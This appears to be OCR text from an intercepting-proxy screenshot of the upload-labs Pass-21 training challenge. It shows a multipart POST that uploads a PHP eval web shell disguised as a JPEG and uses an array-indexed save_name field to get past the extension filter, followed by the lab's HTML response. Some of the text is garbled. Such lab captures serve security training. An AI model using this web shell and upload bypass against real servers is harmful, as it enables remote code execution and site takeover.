 美化 Raw Hex \n
1 POST /Pass-21/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------19218200862133337163259999442
8
8 Content-Length: 629
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-21/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------192182008621333371632599994428
15 Content-Disposition: form-data; name="upload_file"; filename="
2.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['shell'])?>');?>
19 -----------------------------192182008621333371632599994428
20 Content-Disposition: form-data; name="save_name[0]"
21
22 upload-20.php
23 -----------------------------192182008621333371632599994428
24 Content-Disposition: form-data; name="save_name[2]"
25
26 jpg
27 -----------------------------192182008621333371632599994428
28 Content-Disposition: form-data; name="submit"
29
美化 Raw Hex 页面渲染 \n
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <p>
□□□□:<p>
64 <input class="input_text" type="text" name=
"save_name" value="upload-20.jpg" />
<br/>
65 <input class="button" type="submit" name="
submit" value="□□"/>
66 </form>
67 <div id="msg">
68 □□□□□□□□□□
</div>
69 <div id="img">
70 <img src="../upload/upload-20.php." width="
250px" />
</div>
71 </li>
72 </ol>
73 </div>
74
75 </div>
76 <div id="footer">
77 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="